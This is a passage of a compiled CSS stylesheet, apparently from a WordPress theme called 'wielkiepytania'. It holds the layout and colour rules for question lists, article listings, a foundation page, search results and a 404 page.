          box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
  background: #99f;
  -webkit-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: -webkit-transform 250ms ease-in-out;
  transition: -webkit-transform 250ms ease-in-out;
  -o-transition: -o-transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out, -o-transform 250ms ease-in-out;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date::after {
  content: "";
  z-index: -1;
  top: 0;
  left: 0;
  width: 3.1rem;
  height: 3.1rem;
  background: #ffd800;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date__day {
  color: #5858a8;
  font-size: 1.3rem;
  font-weight: 700;
  line-height: 2;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: #99f;
  padding: 0.5rem 0;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date__number {
  color: #5858a8;
  font-size: 3rem;
  font-weight: 800;
  border-top: 0.1rem solid #a6a6f6;
  background: #99f;
  padding: 0.6rem 0;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .content__time {
  color: #000;
  font-size: 3rem;
  font-weight: 800;
  -webkit-transition: color 250ms ease-in-out;
  -o-transition: color 250ms ease-in-out;
  transition: color 250ms ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .content__description {
  color: #808081;
  font-size: 2rem;
}

.questions {
  background: #dae6ff;
}

.questions .main::after {
  content: "";
  bottom: 0;
  width: 100%;
  height: 41.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg9.png) no-repeat center center/cover;
  position: absolute;
}

.questions__main {
  padding: 6.5rem 0 8rem;
  position: relative;
}

@media (max-width: 768.98px) {
  .questions__main {
    padding: 4.5rem 0 3rem;
  }
}

.questions__main .page-title {
  margin-bottom: 3.5rem;
}

.questions__main .text {
  max-width: 65rem;
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.8;
  position: relative;
}

@media (max-width: 768.98px) {
  .questions__main .text {
    font-size: 1.8rem;
  }
}

.questions__list {
  z-index: 5;
  padding: 0 0 8rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .questions__list {
    padding: 0 0 5rem;
  }
}

.questions__list .block {
  max-width: 70rem;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .questions__list .block {
    max-width: 100%;
  }
}

.questions__list .block:not(:last-child) {
  margin-bottom: 5.2rem;
}

.questions__list .block:nth-child(even) {
  margin-left: auto;
}

@media (max-width: 991.98px) {
  .questions__list .block:nth-child(even) {
    margin-left: 0;
  }
}

.questions__list .block__number {
  max-width: 10.3rem;
  border-radius: 0.8rem;
  background: #8b7aff;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.9rem 2.1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .questions__list .block__number {
    padding: 0.5rem 1.8rem;
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__number {
    padding: 0.4rem 1.4rem;
  }
}

.questions__list .block__number:hover,
.questions__list .block__number:focus {
  background: #fe5c9d;
}

.questions__list .block__number .number {
  color: rgba(0, 0, 0, 0.19);
  font-size: 5rem;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .questions__list .block__number .number {
    font-size: 4rem;
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__number .number {
    font-size: 3rem;
  }
}

.questions__list .block__content {
  width: calc(100% - 10.3rem);
  margin-top: -0.3rem;
  padding-left: 2rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .questions__list .block__content {
    width: calc(100% - 8.5rem);
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__content {
    width: calc(100% - 6.5rem);
    padding-left: 1.5rem;
  }
}

.questions__list .block__content .title {
  color: #000;
  font-size: 2rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding-right: 4.5rem;
  margin-bottom: 1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .questions__list .block__content .title {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
  }
}

.questions__list .block__content .title:hover,
.questions__list .block__content .title:focus {
  color: #fe5c9d;
}

.questions__list .block__content .text {
  color: #000;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 1.6;
}

.single-question {
  background: #dae6ff;
}

.single-question .main::after {
  content: "";
  bottom: 0;
  width: 100%;
  height: 41.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg9.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.question {
  padding: 8rem 0 9.5rem;
}

@media (max-width: 991.98px) {
  .question {
    padding: 5rem 0;
  }
}

.question__main {
  z-index: 1;
  position: relative;
}

.question__main:not(:last-child) {
  margin-bottom: 7rem;
}

@media (min-width: 992px) {
  .question__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .question__main .col-content {
    margin-bottom: 5rem;
  }
}

.question__main__header {
  margin-bottom: 3.3rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.question__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.question__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.question__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.question__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.question__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.question__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.question__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .question__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__header .page-title {
    font-size: 3.6rem;
  }
}

.question__main__intro {
  margin: 3rem 0;
  position: relative;
}

.question__main__intro .block {
  width: 100%;
  background: #aec3f0;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.question__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .question__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__intro .block__text {
    font-size: 2rem;
  }
}

.question__main__content {
  color: #000;
}

.question__main__content:nth-child(3) {
  margin-top: 4rem;
}

.question__main__content h2,
.question__main__content h3,
.question__main__content h4,
.question__main__content h5,
.question__main__content h6 {
  font-weight: 700;
}

.question__main__content h2:not(:last-child),
.question__main__content h3:not(:last-child),
.question__main__content h4:not(:last-child),
.question__main__content h5:not(:last-child),
.question__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.question__main__content h2 {
  font-size: 3.2rem;
}

.question__main__content h3 {
  font-size: 3rem;
}

.question__main__content h4 {
  font-size: 2.8rem;
}

.question__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .question__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__content p {
    font-size: 1.6rem;
  }
}

.question__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .question__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.question__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.question__main__content a:hover,
.question__main__content a:focus {
  color: #fe5c9d;
}

.question__main__related {
  margin-top: 8rem;
}

.question__main__related .section-title {
  margin-bottom: 4rem;
}

.question__main__related .custom-row .column {
  margin-bottom: 3rem;
}

.articles__main {
  padding: 8rem 0;
}

.articles__main .section-title {
  font-weight: 400;
  margin-bottom: 6rem;
}

.articles__main .select-block {
  margin-bottom: 6rem;
}

.articles__main .select-block label {
  margin-right: 0.8rem;
  margin-bottom: 0;
}

.articles__main .select-block__wrapper {
  display: inline-block;
  position: relative;
}

.articles__main .select-block__wrapper select {
  outline: none;
  cursor: pointer;
  min-width: 20rem;
  border-radius: 0.5rem;
  background: #c9daff;
  padding: 0.3rem 3.5rem 0.3rem 1rem;
  display: inline-block;
}

.articles__main .select-block__wrapper .icon {
  top: 0.9rem;
  right: 1.2rem;
  color: #000;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  pointer-events: none;
  position: absolute;
}

.articles__main .articles-blocks:not(:last-child) {
  margin-bottom: 8rem;
}

.articles__main .articles-blocks .column:not(:last-child) {
  margin-bottom: 7rem;
}

@media (max-width: 991.98px) {
  .articles__main .articles-blocks .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.articles__main .article-block {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .articles__main .article-block {
    display: block;
  }
}

.articles__main .article-block__image {
  width: 37rem;
  height: 24.5rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  position: relative;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__image {
    width: 30rem;
    height: 20rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__image {
    width: 28rem;
    height: 18rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__image {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.articles__main .article-block__image:hover::before,
.articles__main .article-block__image:focus::before {
  opacity: 0.6;
}

.articles__main .article-block__image::before {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.articles__main .article-block__image span::before {
  content: "";
  z-index: -1;
  left: -0.8rem;
  bottom: -0.8rem;
  width: 23rem;
  height: 23rem;
  background: #99f;
  position: absolute;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__image span::before {
    width: 16rem;
    height: 21.6rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__image span::before {
    content: none;
  }
}

.articles__main .article-block__image span::after {
  content: "";
  z-index: -1;
  top: -1rem;
  right: -1.1rem;
  width: 3.3rem;
  height: 4.3rem;
  background: #ffd800;
  position: absolute;
}

.articles__main .article-block__content {
  width: calc(100% - 37rem);
  padding-left: 7rem;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__content {
    width: calc(100% - 30rem);
    padding-left: 4rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content {
    width: calc(100% - 28rem);
    padding-left: 3rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__content {
    width: 100%;
    padding-left: 0;
  }
}

.articles__main .article-block__content .title {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content .title {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__content .title {
    font-size: 1.8rem;
  }
}

.articles__main .article-block__content .title a {
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.articles__main .article-block__content .title a:hover,
.articles__main .article-block__content .title a:focus {
  color: #fe5c9d;
}

.articles__main .article-block__content .text {
  font-size: 1.8rem;
  line-height: 1.2;
  margin-bottom: 3rem;
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content .text {
    font-size: 1.6rem;
    margin-bottom: 2rem;
  }
}

.foundation .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.foundation__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.foundation__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.foundation__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.foundation__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.foundation__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.foundation__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.no-results {
  border-bottom: 0.1rem solid #dae6ff;
  padding: 15rem 0;
}

@media (max-width: 991.98px) {
  .no-results {
    padding: 6rem 0;
  }
}

.no-results .page-title {
  margin-bottom: 2rem;
}

.found-results {
  padding: 12rem 0;
}

@media (max-width: 991.98px) {
  .found-results {
    padding: 6rem 0;
  }
}

.found-results .page-title {
  margin-bottom: 3rem;
}

.found-results .article {
  margin-bottom: 3rem;
}

.error404 {
  min-height: 100vh;
}

.error404 .header {
  background: transparent;
}

.page-404 {
  padding: 20rem 0 22rem;
}

@media (max-width: 1199.98px) {
  .page-404 {
    padding: 14rem 0 16rem;
  }
}

@media (max-width: 991.98px) {
  .page-404 {
    padding: 10rem 0 14rem;
  }
}

@media (max-width: 768.98px) {
  .page-404 {
    padding: 8rem 0;
  }
}

.page-404__label {
  background: #fe5c9d;
  margin-bottom: 1.5rem;
  padding: 0.9rem 3rem 1rem;
  display: inline-block;
}

.page-404__label .name {
  color: #fff;
  font-size: 2.4rem;
  font-weight: 800;
}

@media (max-width: 991.98px) {
  .page-404__label .name {
    font-size: 2rem;
  }
}

.page-404 .page-title {
  font-size: 13rem;
  font-weight: 800;
  line-height: 1;
}

@media (max-width: 991.98px) {
  .page-404 .page-title {
    font-size: 12rem;
  }
}

@media (max-width: 768.98px) {
  .page-404 .page-title {
    font-size: 10rem;
  }
}

@media (max-width: 575.98px) {
  .page-404 .page-title {
    font-size: 8rem;
  }
}

.page-404 .page-title span {
  font-weight: 300;
}

.page-404__text {
  font-size: 2.2rem;
  font-weight: 600;
  margin-bottom: 2.5rem;
}

@media (max-width: 991.98px) {
  .page-404__text {
    font-size: 2rem;
  }
}

@media (max-width: 768.98px) {
  .page-404__text {
    font-size: 1.8rem;
  }
}

.page-404__back {
  border-radius: 2.5rem;
}


/*# sourceMappingURL=main.css.map*/